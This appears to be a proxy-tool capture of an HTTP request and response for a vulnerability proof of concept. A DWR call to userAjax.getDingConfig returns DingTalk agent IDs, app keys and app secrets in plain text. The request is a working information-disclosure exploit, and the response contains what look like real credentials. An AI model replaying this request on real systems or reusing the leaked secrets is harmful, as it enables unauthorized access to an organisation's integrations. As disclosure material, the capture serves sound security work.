 Request
Pretty Raw Hex 明动
\n
1 POST /UserCenter/dwr/call/plaincall/userAjax.getDingConfig.dwr HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 184
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Content-Type: text/plain
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=49BA7EDA18CA1AC9C15D78ACDF69594A
10 Connection: close
11
12 callCount=1
13 page=/UserCenter/dwr/test/userAjax
14 httpSessionId=
15 scriptSessionId=B1046221C4EA245DED5A9162D26421B4492
16 c0-scriptName=userAjax
17 c0-methodName=getDingConfig
18 c0-id=0
19 batchId=17
20
Response
Pretty Raw Hex Render 明动
\n
1 HTTP/1.1 200
2 Content-Type: text/javascript;charset=ISO-8859-1
3 Content-Length: 616
4 Date: Thu, 14 Nov 2024 01:52:55 GMT
5 Connection: close
6
7 //#DWR-INSERT
8 //#DWR-REPLY
9 dwr.engine._remoteHandleCallback('17','0',{
alarmAgentId:"",alarmKey:"",alarmSecret:"",mmasterAgentId:"3099754968",mmasterKey:
"dingtekvdlmkj4dki91z",mmasterSecret:
"Im19A2DJR6zcIgTGMe_CRuz3Tgp6WABTPB8S1LGNJ-gTcVFWmy9sRAq8JonKb41M",reportAgentId:"",reportKey:
"",reportSecret:"",scanAgentId:"",scanKey:"",scanSecret:"",userAgentId:"3099950695",userKey:
"ding6bknrq7za1jnlqga",userSecret:
"o9NuvkyDzNOKVYnHoil1ZpH-t3YozgHWjbjZf6TjKgq1ABmMbGxw680HA_xI9e5U",workAgentId:"3099971114",
workKey:"dingyepygfnml2r041sr",workSecret:
"gwIaKmW9TBrvROB7zZUWzZJyCYY2TYnZYgMh_zzF92pJi6qAAB1d6MB7SYC2zceg"
}
);
10